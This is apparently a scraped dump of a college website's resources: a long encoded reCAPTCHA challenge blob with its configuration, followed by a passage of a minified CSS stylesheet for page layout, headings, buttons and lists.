m0fPMOkw6XDncOBTsKbCMOQwobClAk1w4rCnsK1JsKPDzjDmikuwqzDocK1wojDncK9w71MEsO1w549A8KlU3wfwqbDiQ0BREQKIDjDmGbDlzJNThnCnsO0w7toW8OlDAESw6pbUsOmwpxQw7DCrhY1SsOdwrJ/[base64]/CjMKGwqocaMKqbsKWGsKawr/DtF1jwp1WwrjDtXQ8C8KfcsKIchPCvVgZMMKAwpnDnsOoKihbOF/CihjDvV7CgD5kOsO8QsObXmjCtHLDtCLDj2fDhcOpe8OFwqfCvsO5wqBAPjrDl8OlDsOowpTCssKxIsO/TChRO2vDscOsF8O6B1Nwwqxzw6nDiQkJw47DlMKewrQiw6IMZ3ArIj5SwrlCwrDCrWE1H8Ouw7zChQRUKhzDpHFIEsKVMMOPeQjClsO9wrwsdsKADgcAw6QXw47CgMO2FxjCnE/Dj8KMRm0Ww67CnMKyw7DCksOuwqLCrn8ywrnCghrCrMORQHhYHAIKwpbDiMO1w4bCn8KEw7Y1cBhEWVkAwprCm1DCtFrCjcOWw67DtcKjYl3DmlbCuMOLw6XDhcKUwroJEiXDlDkxBzLCn8OpFnnCv1zCnMODwpHCplQjWx1Ew4/[base64]/CgxDDqwMhKcO7wpNfwpVHWcO8b8OwwofCh042bQdxU23DnwDCp2rChMOjwq7Dq8KvMMK2L112woDDrmACQcK7w4DCpGcGDU/CmiBzwotwJcKpJgzDkcKmScKVNAtQbFAeNMOpVHHCl8OAw4EZPUYwwqXComxkwrbDqcO9Szc+cgRMw6dtwrTCv8Ovw6LCpirDt8OuJsOlwrnClQbCl17DshxPRMOsTGjDpcK/csOZwqYRwrzCoxvCl8K6w5lEw7JswobCr3l+bcKeRW91wpZwwoQtwrvCrlMPQ8KRwr9LwrPDm8Kkw53Ciy94Kk/[base64]/N8Kyf8OMw70Rwp5tMsK8wqpCEsKAwoAXw5lBGsKhWMOoX8O3G2svworCgXbCu8OEwpXDqcOfZcKjHUAqLms6VVwIwo0cO3/DlsOvwpINIkQ1w7UsfBzCqsOvwp/DpU/DkcO8UsOQOsOKwoExPsKWSDlPWHl6CyjDoVHCj8KlXsKAw7vCqsKLUg3Cg8K/QBHDqMKBKyZ8P8K2YcKiwo7DsDXChMKew4nDvcOuwrnDhlV4KDsOwowxehXDn8K+w640w4UKw7EZw7HDj8O0Kj0Bw5N2w6vDsHrCmcOWEsOkUcO8worDvMOeM101wpUxR3EtIMKww5rCtwPDnMKVwrJ/TMKWDAETw5TDpVTDoBvDtW/Cr8OJw4VKa8OZw7vCv8KgcsORwpcYw7vCmlbDlMOeecK3wpMgwrtFTkYVwrnCgsOYTm1swrh+w6vDuXRaw6wvFz9tw68Dw4HDg8OyH0F3Zw7DrsOLwpcwRsKEwqbDlsOYI8OsVsOhD8KsPArCi8KfwoTDgsKpA0wLcXPCkG9qwq/CnhHCrsOfDsKTBsOJTxpMGsKHw7LDqMOnw4IJJcO4b8OEYMOndMOOwpdmwqJXw5HCtn1WwonDrGUuwrXCqDM2w6LCiHYifyBzOcKGwrsyQcKoBcONM8O7BMO/[base64]/[base64]/w4kRwrEFdErDgDZeHsOoQcKnw5jCtsOpw6LCv3gySsO7w7kjUsOpJG0Xe1AXwqkew41+wpPCkMKNOsOHwp3Dv8O+WRE1JlDDgMOfw48zw6tMw6zDnX3CpMKNwpJwwqvCo3rCgsOCCEEHNF/CmMOOThpMw4fDiCrDh8Kew7VkLlodwq4+dsKpRcOyw51ZwqwSIsKNw5nClsOzH8KUwp9mAiXDt0UZGMKAJSnCtmV5wpPCs0oxw5dlO8KJSE7CiSTDisO1P33CkG97w54PdMOlAsKRYwk/RH/DpGTCtMK3EljDmxvCuGBbKcO3w7Amw6LCucKoYhRiOUAZMsOww7DDmcKUwoPDjHFyw7dpRFvCr8OmDlbDvMOpwq03L8O5wrrClBU/XMK2K0bDtSjCk8KhVCoSw4pgWnPDggIOwoPCpAbChhxQw55qw6/[base64]/w5nDqQ/DmRptwp1oWHweQSPDvj7CjcKqCBvDs8ONwpEUecO/wqHDg8Odw7nCgcK9wr3CkGzClwLDgMOmc0bCrMOPTjvDksORwrzCoH/[base64]/[base64]/CjnBKw5jCuSNzwpfDgUxcwp/CrDzDh2TDlcKxJcO6CcK1TsK2w74UwqvDilXCksKtw7QUw6deMBZUw61fCHF4w6Unw49Tw7I0w7nCsMOobsOBwrXDm8KACcO1JFwobMKjAy/DnXbDgwLChcKNIsOrNsOewpUNw4jDsFPCrMOawqXDmcO9Tlt3wr0dworDvsK0w505GHQJS8KQICTCjMKnbGzDlMO6b8KUXwzDv2oTH8OIw7TCgAbDhcOCcX0kwqkIwqYewphNXmgNwoAqw5/DvG9CJcKRZ8KTwqVWfVoKN0bCnS4Rwp/DuHjDrMKkQXzDhsOFBsOZw5TDi8OBA8O/HcOURlrCm8O1Ai9mw5ZndsKWPcOtwqLDkD4ZG3zDjjcHw65uw5clNAg5M8KeY8Kiwqopw6IIw7FndMKhwppIw7FJYMK6JcKcwrwpw7/CpsOAaRdUMWnCm8KVwoLDpcOowozDvsK+wqBsYWXDjMOcUsO1w7LCjANDUcKjw6lqfjnCnMKsw6TDjg7Dm8OzbzPDjFHDtGZIdcOyKjrDr8OEwqgBwovDtGIHUF1nMMKswoUqUsK/w5IFVlvCmcK+WlPDl8Oqw7ZZw5nDvcKWw7JqSwMEw4zCshpxw4tYWQQfw6zDtsKUwoXDgcOwwr8/wrLCuStbwpLCkcKQUMOBw6tmZcOnHgfDoVzCv8Krw6zChElaacOXw68IDloyYG/[base64]/CvS3CoVg6wpVDw67CqMOLw49rwofDsyM4IDF3wrHCgsKtw7fDvWXClBHDuMOtw7QZw4LCmF94wrrCulnCrMK3w5zDjhw+wrEDw4ZUw4XDtGTDsk/DsVXDtcKJMB3DqsKhwp/DuVQowpVxPsKJwpR5DcKndsO3w7nCtcOCKRfDqMKnw4dqw41/w4bCpnRfW1fDjcOHw6nCug93bsOAwpfDjsOGZhLCo8K0w4NKQ8Ksw7gHLMKVw640J8KTTBPCocKqGcOhaXDDgzp6wrkBGGDCh8KiwofDiMKywrrDr8OsbG5gwoLDjcKRwqcubFTDl8OwMRLCl8KFbhXDqMKBwodOOcKbMMKZwqg5f13Do8Kfw4nCpQbCucKdw6TCpF/DksK6wp0sSX83X3IkwovCqMOxfSLCpxQNdsKxw6lKwqxNw6J1AkHCocO7JU3CrMKNO8OPw4LDkzM/[base64]/DlsK7AsOYQ8Oww5jCmMKPKMKBPsKfw4wJwpoVwoHCisKHw4o4w5RGw47DmsKRA8KKRcK4XTLCl8Kxw5QzV1PCrMKSQ0PDqT7Ctl/CmX5UVADCqQ3DhWZdP0BPYsOqUcOow5NeAm3CniVMP8K9cGZrwqQDw43CrsKmNcKnwrXCrMKbw7Yiw6ZHCMK0AknDiMOvUcORw6HDhyfCq8O6wrY/AcKuJT/ClMOJDnZkQ8Ogw77DmgnCh8O8R2IIw4DCuUrCl8OIw7/[base64]/w5vDhcOOw78fw4nDqcK7dCbDghclezFnIcOsw6tywoTDglXDlMKLL8OxZsOqYHhOwodLURF3Gl1rwoAMwqfDn8KIHcKowrDDuE/CtMOUC8O6w7VRwpJew4oxL2BoX1jDpQlpIcKzwqFhMmzDhcOufh1rw7N/bcO1E8OySRQlw7dgCMO3w6DCo8KxMzzCtsOHN1I8w64kQAMAbMK9wqDCmlpmPsO4w6/CssOfwofDjgrCrcOLw7PDi8O7UcOHwrfDicKWH8KuwrXDh8O9w78AZcOfwrIaw4TCgW91wrwtwpgawo4SGy7CiWcIw5MUMMKbS8OSc8KSw7BZEsKefMO1w4XCkMKZeMKIw6/CjzwcXB7DuVjDqxvDk8KbwqZwwrkSw4I4C8Kfwr1sw5dMCBLCpsO/wrvCrsOWwpjDl8KawprDhmzCh8Kkw4pNw6QVw7HDkEfCqjfCgBU/a8O4wpVUw6/DiA3Dhm3Cn2EwJUTCj0/Do2Aqw4g7XQTCmMOSw6jCtsOdw6RxHsOCFcOkcMKZXcKBwocaw4IoJ8O5w68pwqHDiF48LsKeXMOLP8KJUh7CosKcPAfCqcKDwpjCoR7CjmsgQ8OCwr/CtwIsXCxwwqzCtcO9wowEw68Awq/CsAQsw7fDr8KowrQqOE/DlMOqDUJxH1DDrsKRw4c4w6xrP8KmfkrConwaY8Klw5TDkWhnHGYXwqzCvg96w48Gw57CmXTDtGB9JcKqEEHCpMKJwrAsRg/CpSLCsxoawr/DocK6f8OJw5xbw4TCncKANV8COcODw4LCmsKmNsOVR3zDtW8kK8Kiw6vClRpjw6EzwqUqBVfDkcO+UhXCpnhYdcKXw6wQdw7CmxPDgsKfw7/DtAzCrsKAw69kwoLDhCJBB3QXFXJMw5Ikwq3CrhnClBjDlXJkw5dAMHdOGRfDmsOoFMOUw7ouLRxMazvDusK5XW1MbG8uTMO5VsKwLQxmezTCscKBfcKAMQVRfQhacD0dw7fDt2xlAcKfwqjCoXnCgDsHw6Q9w70KGhMDw6jDn1/[base64]/DnsK7JxIsw5scR8O5IwvDs3IoVFLCu8KtV0DDs8Kmw5nDjj8Bwq/CosOEwp0uw4jClMOOw4bCt8KeFsKrXkgCaMOMwr0tZyvCuMOvwrnCr1jDqsOyw7/CtsKVbn1NIT7CtCDCvsKlIzzDrhDDmA/CssOpw5RbwppQw7fCicK4wr7CpcK6cEDDu8KMw497Bxg7wqcLPsOdEcKgIsKgwq5wwqjDv8OpwqFTWcKKwobDrAUPwrTDksKWcMKqwq4vcsOENMKKCcO7MsOzw4jDkA3CtcK6PMOEBBvCjlzDg2wqw5pzw67Dri/Cg2DCn8OMYMK3VEjDlsOfIsOJWcOOGl/ClsOTwoDCoQV/[base64]/DjMO/GcO8wrDDrcK2PcOXwq7DnMOxw5ZFfUIlDmQUSEUSw73DncKewp3CtnMwcAAYwqjCtiZ2csOnVllRVcO5I0sHVyzDmcOcwq8PE0/DqGbDqEzCu8ORQ8OAw60IcsOGw6nDo2rCsRfCuz/Dj8KCD3kfwp1mw5/CmGvDj38nw7pPbgQVecKyDMOBw5PCtcOHZ0LDnMKUcsOAwoYiVcKIw6YAw7jDjz8tRcKjPCFqScOuwq80w4/CnAXCjUppB1zDi8O5wrM+wp/DgHjCpcKvwqZ4w6dQPgrChDsqwqfDtsKANsKCw4pww5R/ScO8X1YUw4rDjUTCoMKEwpgnDRgOe0XComDCgi8TwqvDkhzCjMKWYFjCm8KLdGXCjsKYKnpVw6/DksKLwqjCpcOcK1UJbMK2w5pMFnFlw70FA8KOU8KUwrNpd8KDcEI/eMOiZ8Knw4vChcKAw7AIZMONLjnCuMKmLibChsOnwobCv2fCoMOdKX1xL8OEw4vDgnQWw7/CjMOBa8Opw4BXM8KPUnPCicOywr7DoQnCuQEXwrUNYXd6wp/CvylGw7ZEw4XCiMKKw4XDksOiM2Y2wpFvwpRDFcO+O1fCmwjDkw1Lw7HCucKyGsKDSk9hwqdjwqLCpCQ3aS4CPAoNwpTCnMKWLMOUwqnCo8KFLwQXLjBdJlDDuxLDssOmdnXCqcOpPcKAcMONw4osw7sNwq/CgEVsIsOEwowIV8OGw73Dg8ORFcO3BSvCssKECwXCmMO+PMOxw4rDkGzCicOXwprDpm/CgBPCpQ7CsBUUwrQPw6sHT8OmwqBtWRZawprDhjHDiMKRbcK+ElTDvcKlw5HCnkAawrsHesOvw78Zw7dECMKEYsOhwplzAHIIFsOfw4ZJYcKyw5/[base64]/[base64]/DtgPDicOjIxvDkDwNwr19b8KVwq01w7BebMKpK8O8MykxDCcRw6o1w4LDqD7DgWAYw7/[base64]/Cj8KCw5TCn8KxwqkqJ0DChlDClsOhFCVcw6TCncKqTBPCrAvCtDxXw4TDuMO1PRgTUGNtw5s6wrnCi2UEw7JrLcOEwoE7w5Uaw7/Ctw4Tw4dcwrbDomsRAcKvBcKFHSLDpU9DbMONwpJVwrvChh1/wp9wwrgaVcKdw4QXwoLDrcK6w74ab3LDpnLCk8OoNFHCiMKjQWDCicKjwpI7U1Y/BTZHw5k4RcKsQ0JiDikpfsO1dsKFwrYMfgfDj2QEw5cpwrl3w5LCpj/Cl8OlWUQeBMOgG0NxBkvDuQt2DcKXw7cAZMKzPRLCiWxxCEvCkMOgw4DCmMOPw6LDi0XCjsKYP0PCg8OJw47Do8KOw7xcD18Cw59EIcK9woBtw7YoLsKZLW3DrsKxw4jDhsOtwqDDujBRw6gJPsOiw47DgSrDisO2DsKpw4ZCw55/[base64]/[base64]/[base64]/[base64]/Cr8O7w5EZw5AUL17CkMKvLcOgcjDCpcKJET/Cj8OTwosqCAA1w4IeOXEueMOEwqlSwoTCk8OkwqYocSfDnFMcwoELw7EAw4Jaw7stwpfCisOOw7I0IMKSEyjDosKdwoBiwpTDsyjDjMO9w6E/EGZqw6fCn8KowpllGioUw5XCh3jCpMKsJMOZw6/CoU4IwoJow5pAwpbCvsKTwqZXZWrDogrDgjnDg8KmCcKUwqgAw4PDgsKILCfCjj7Cs1fClwTDo8OVXcOjbMOhTlTDisKPw6DCq8OwYMKAw5XDu8ObUcKzWMKTBsOXw6N/[base64]/WsKMw7fCuSzDpXbCtcKsw4HCglJICzEwwoUnwoPCrx3CnWLDtBMXwqrDoWjDpk/CqgrDp8Olw7Alw6QAB0PDqsKSwqETw4IgFsKOw4LDqcOzwrbCoCMEwpfCjsKTesOTwq/DjcO0w6xBw47CtcKZw4o7w7bCn8OXw7x4w4TCmGA9wrXCk8OLw4Ajw4Ytw5dfMcKtVTTDlDTDg8KSwp4FwqvDhMOxSm3DpMK9wrnCvmZKEsOVw7pdwrfDscKmWcO1Oy/CnSDCjBvDikcLHMKTXSTCtMKpwqlMwowYKsKzwoDCoBHDnMOFNVnCk1glLsKXScKCJk7CqjPClS/[base64]/Du8O7wqZjIQkzwpUhKMKUw4LCjGTDhG7DjRDCtsOAw4R1wpXDvcOgwprCmwRAYsOkwoLDisKUwrIbF2PDqcO1wrM2AsK7wrzCt8K+w7zDscKDwq3DmDTCnMOWwr8jw5E8w4UWK8O/[base64]/[base64]/Dp17CmMOtZsKrQsOFWcKbw4PCmcK+JcOPwpN0w7ZDOcOAw7pDwpE4QlUswppRw4jDiMOwwoRqwpzCgcOkwolmw6bDjVXDiMKMwpLDpkA9fMKIw7TDqWBbw6RTSMO5w6QqOMOzKCttwqkoeMO2TTRcw5tKw60pw7AEZTdfDgPDvMOTXCDCthMtw6/DlMKSw7TCqXbDvGHCn8K6w409w6PDs2tpIMOMw7A4w6vCnhHDkAPDk8Otw7PCpSjClcOmwobDsG/[base64]/DtsOow7kJUcKtwqDDkW9xE0bDp3jDqsKzw5PDgSg3w4XCmcO+PsOyI28MwrfDkm84w713aMKZw5nCpX/Cq8ONwpsaJsKBwpPCnDLDrxTDqsKmJwJtwpU/D0l/G8KWwp0QQH3DmsKdw5kzw6DDqsOxLzMmw6tEwoXDvMK6SCBieMKxJEdIwqYxwojCult/H8KQw5A7LXMDBUZeMGsNw7YjTcOxLsOcbwTCtMO2WkvDq13Ck8KKSsO2B1ANIsOAw7NcfMOpfwLDmcObMcOawoFqwpFuHGHCrcKBR8KkX3bCgcKNw60mw5Muw4XCosOhw5NYX2BseMKswrkjL8KvwpQ/wq99wq9nAsKOT33CvcO+IMKsWsOnMh/Cp8ORw4TCk8OGR3Nfw5zDtycUAxjCjQnDozUZw5nDvSvCrwIFWUTCumFMwo/DnsOnw73Dphoow5PDlsO6w5/[base64]/[base64]/[base64]/w7LCicK8agfCvMOLw6nCpDBgwpQlw6vDhy7CoMKCJcKmwqvDu8Knw7HClXbDscOaw6QwPH/DlMKnwr/Dky8Vw7xLIDrDviIxWsKRw7rCk21cw4FqP2fDt8K4a3FbY3dZw6PDosONamTDpzNTw60nwr/CvcOTXsKqDMK6w69Iw4lIMsKfwprCqMKlbyLCqVDDj0AJw7XCqC5RSsKhDCAJYBd0w5jCnsKreDdUdAjDt8KywpJJwonCsMK4YsKKY8Kyw7nDkTN9NQTDqxgRw70Bw7bDscK1azB3w6/CrkVnwrvCpMOeMcK2e8K/S1lqw7TDp2nDj0HCvyRoYMK0w6kJWBMMwpN4cSjCvCcEccKTwo7CiBEtw6fCnj7Cn8O9wq7CmwfDpcK2Y8OWw4/CpQXDtMO4wqrCimrDril8wrofwp1JY0nCnsKiwr7DkMOFDcOUAiHDj8OdZyZpwocEQ2jDlx3DmwoxScO9NAbDtAbCrMOXwrLCm8KcKFk+wrHDucKpwoMNw7gsw7fDqjTCgMKJw6Jcw6Flw4d7wp5xHsK0IUrDoMKiwqfDuMOeGMKAw7/Domk6UsO/[base64]/CicKVw705w5/Cq8O5w4s9w5TCrcOWwpl8Z8OJFcOBI8KXSnZuLhXCicOuK8KMw4nDvMKUw4rCoH4XworCtGUXD1/CtVLDhVPCuMO6URPChsKlLg8Zw4rCl8Kswp1MXcKKw6ALw4s/[base64]/w51+eHYtYFNRw4hKw4Y0w6dcJsO2CcK5w7jCvnVfPcKUw47Du8ORZVdXwp/DpHLCqHrCrgbCtcOLag56OsOQFcKzw4dEw4/[base64]/[base64]/CkzNswrRiwppKwp7CogbCg11FRmB+F8KTwro0QsOlw5fDl0HCssOcw5gNP8OtV07DpMKwBGVvbD8aw7hxwoNaMHHCuMKsJ1TDlsKDc0EqwowwOMOgw7zDlS3Cn3/DiiPDj8KAw5rCusOPH8ODfV3DvStHwp5QN8Omw6t1wrQFMcOnHDrDkcKtZMODw5/Dt8K9e285E8KZwojDuHQ2wqvCkV3CocOQIcOSMiPDoxvDtwDClcOjAFDDgyIQwrJEL0R0JcO6w4NKE8K+wrvCkE/[base64]/DpjjDilVxwpgLw6QgwpVBwr87w79QUsOpUMKTw5HCvMOsZMKTZA/Dli8FesOPwoXDqcK7w5BaScOkOcOtw7XCusObcjNAwoTCkkjCgsOuIsOxwqnClhrCrQJYZ8OmTS1QIcOmwqFHw6I6wo/[base64]/DucKaDsKdOcKowpDDi8OOH0nDmGbDjxsuw7bCkMOcfjrCpCgGREnDkzE0wrAPOcOcKQnDmQ7DpMKrfF4VNXLCmCAzw5I4PhlzwpxxwqNlMUzDsMKmw6/CvVx/ScOSY8OmTsKrUB0jE8OzbcKWwqZ/w5DCpwRLNk/DvTo/LsKBIWdmOg8nL2gFBhzCvkPDknbDtg4BwqU0w60oXcK6HgluNsK8wqvDl8Ofw6jDrlgpw4lGcsK9V8KfVU/CugtGw75BcF/[base64]/Crxsew6kMw4zCkzLDlcKdw5fDoTUab8KAw5XDu8KpMMOlw7dCw5XDncO1w5zDssKAwpHDusOIBDEGS2EHw5tMNsOiC8KeRFUGXiVLw6HDm8OSwqJcwr7DsAEowpsfw77CtS7Ciiphwo/DnQXDnsKiWg9yfQHCt8KwfMOkw7YkdcKhw7DCiTTClMKiN8OCHyTDnwgcw4rClyHClQsXb8KTwrfDvCnCuMOQGsKFcC8bX8O3w4YyBSjDmD/Cr25fNcODEcOiwqrDoD3Dv8OGTCTDsjfCgU0+I8KCwofCvT/CvhDClnrDq1fDtELCtx5KJxzCmMKpL8Ocwq/Cv8K9ZA4cwpDDlMOpwrYbVxhXEMKnwoBCB8OJw7Qow5LCrcKjE1oYwqPCngVcw6LDl3NkwqEuw4Z4Q33DtsOPw5XCjcKhCTbCgnXCvMKIJ8OYw5p8fUHDvFfDm2QqHcOcwrhNZMKKOwjCsUDDlihSw5JuLhHCjsKBwrI2woPDpVzDkyNfAQFYOMO1BjEqwqw/aMOWw6JKwqZ6WD08w4QPw6TDhsOwPcOEw5rCoxTDkEgEegLDiMKUMmhiw6/[base64]/[base64]/[base64]/[base64]/[base64]/CzdsHHhnwqgiWwErPkcTAWnCkXRlw7/DtjLChcKow53ChnxoMRYywqXDrkDCicOrw4BSw7pJw5vDkMKRwpwjUDPCmMKkw5IYwrB2wrjCkcKVw4TDiElBc3pSw5xZM1YaWiHDh8KPwrZQaU5JY2UKwo/Cq2bDkEzDmTrCpg7DocKZQy8Xw6nDhBp8w5HCi8OeMRjDhcOMVsOrwoBoYsKcw6dFOjzDqHbDnVDDoWhgwpNaw5clUcKvw4QNwrZ3Ij16w4PCqivDrEAxw75FdTbCh8K/TywLwp0JUcOZasOew57DlcKtfB5qwoM7w757I8OAwpEqYsOkwphzasKvw45iRcO3wqodKcKUWMOXVcKvOcO5V8OKYnLCkMOpwrx7wqPDny3CqTnCm8Ksw5AyekpyL3LCtcOxwq3DhSrCmcK/XsK+Hg4CXMObwpJWEMO1wrU7QMORwptSCMO9cMOFw5tVPMKXGsOPwqfCrFhJw7tfe3bDokzCvsK5wpTDgEMJLAXDpsOswqJ/w4/CiMO5w7DDuXTCqipuP08mDcONwoZfO8Oyw4XCksObOMKHK8O7wpwnwrjCklDChcKnK347WVXDgcKTK8KbwrHDn8KNNynCrwbCondgw6nCmMORwoYxwqTCtVzDk3/[base64]/wqRdwoPDk8OvwqbCrT3Dv8KiJ8Oxw7zDvy1TB3s/EwLCksKlwpxbw6FUwrcbMcKDLMKuwrnDhhLCiSwXw7MRO0/DpsKWwoV/akhdcsKNwogoYMKEa1dPw688wox+HiXDnsOPw5nDq8O/OR9BwqTDjsKHwovDnA/DnDfDvnLCvcOvw7hbw7plw4LDvgzCmwQDwrMZXi/Dl8KtGB/[base64]/Dr8Ktwp3DjhhawpJ0U8Odwqkiw7Idw5nDtsO3NUvCk0/CkipMw4QSEcOUwo3DvcK9fcOGw7bCkMKEwq5yHjTDrMOiwpTCssOxZlrDpH9gwojDoA18w5TClFHCq1lBIQR+W8O1OVl4anXDnm7CrcOewpPCjMO+JWnCigvClAw5FQjCvcOPwrN1w5FAwrxZwrZyYjbCkXzDtsO0BMOIAcKVRzsrwr/ChXlNw6XCiGnCrMOpScO7M0PDisKCwpXDiMKLwolTw6XCisKRwo/Cunw8wpRYainDi8Ktw6/[base64]/CoMKYXVLCssKFw6JUwqnDpMKkCcOiPAnDgsOABFAvPEE5ecOQGl8Yw41iJ8Oqw73ChXRfLmDCnVvCuzAqf8O3wr5sXxcMawLDlsKHw64fd8K1YcOnOANgw7MLwqvCvzrDvcK4wobDssOEw6vDgTtCwr/Cp1JpwqbDjcKJH8OWw4zCvcOBTW7DtsOeE8KdAsOewo87GsKxW37Dg8ObVmfDm8KjwpzDnMO3asK/[base64]/CuC9zWcKLw6HCvV04wpHDp8OLC8K9w5bCgsOfFS1Jw7XDkg4TwobDk8K4emRLDMOfGGPCpMOawo7Cj1xCasKEFHPDuMKlUSonXMOaOWlKw4/CkWUNw4NnAVvDrsKZwp7DlsOSw6DDm8ODfMOUw47Cr8OOYcOQw6XDiMOawrTDq0ZCbQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,984],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.riverside.ac:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FD2jh10n26lTJTTj/fY1PlPVX5p5xWyFeI2ZuAwxGLw\\u003d\x22,1,0,null,1,1769550636213,0,0,[236,210,150],null,[153,60,49],\x22RC-T04Q7pRUa7M2_A\x22,null,null,null,null,null,\x220dAFcWeA7-_2AlxOPBSuXNVTpk8r19yqGabpxeNpFYNPfm5cXaUCoKxj768ZDmHt1gb-wKTGu1-NOM-zY02IEsZsTncBGl79SySg\x22,1769633435960]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riverside.ac/css/RACRedesign/main.min.css?v=9
body_size: 32879
content:
@import'../common/flexboxgrid/flexboxgrid.css';@import"third-party/filter_multi_select.css";.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:46/38;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:38/30;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:30/20;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit!important;}.umb-grid .button.text-blue{color:#0153a0!important;}.umb-grid .button.text-green{color:#5aac3f!important;}.umb-grid .button.text-orange{color:#f07922!important;}.umb-grid .button.text-purple{color:#6f0072!important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:80/72;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 auto;max-width:100%;height:auto;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}.small-text-12px{font-size:12px;}.even-columns>.container>.row{row-gap:40px;}.even-columns>.container>.row>.column>div{height:100%;display:flex;flex-direction:column;}.even-columns>.container>.row>.column>div .button-wrapper:last-child{flex-grow:1;display:flex;align-items:flex-end;}.is-anchor-no-display{display:none;}.link-enabled-cta{cursor:pointer;}.umb-grid ol{list-style-type:decimal;list-style-position:inside;}.umb-grid ul{list-style:none;}.umb-grid ul li{padding-left:20px;position:relative;}.umb-grid ul li:before{content:"•";color:#ff5717;font-weight:bold;display:inline-block;width:1.25em;position:absolute;left:0;}.umb-grid ul li strong{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;font-weight:bold;}@media(max-width:1199.5px){.umb-grid ul li strong{font:normal normal normal 14px/24px 